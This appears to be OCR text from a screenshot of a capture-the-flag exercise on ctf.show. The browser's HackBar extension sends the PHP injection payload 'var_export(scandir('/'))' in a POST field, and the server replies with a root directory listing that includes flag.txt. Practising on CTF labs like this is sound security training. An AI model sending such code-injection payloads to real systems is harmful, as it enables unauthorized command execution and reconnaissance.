 array ( 0 => '.', 1 => '..', 2 => '.dockerenv', 3 => 'bin', 4 => 'dev', 5 => 'etc', 6 => 'flag.txt', 7 => 'home', 8
'sbin', 16 => 'srv', 17 => 'sys', 18 => 'tmp', 19 => 'usr', 20 => 'var', )
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://d5127d92-0695-43a7-b06d-58778203b413.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded AD
Body
c=var_export(scandir('/'));